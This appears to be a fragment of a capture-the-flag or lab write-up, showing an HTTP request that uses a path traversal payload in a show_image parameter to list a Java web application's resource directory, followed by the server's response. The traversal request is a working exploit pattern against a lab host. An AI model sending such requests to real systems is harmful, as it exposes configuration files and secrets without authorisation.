 http http://10.129.37.115:8080/show_image\?img\=../../../../../../var/www/WebApp/src/main/resources/
HTTP/1.1 200
Accept-Ranges: bytes
Connection: keep-alive
Content-Length: 4096
Content-Type: image/jpeg
Date: Mon, 13 Mar 2023 22:21:55 GMT
Keep-Alive: timeout=60
application.properties
media
META-INF
static
templates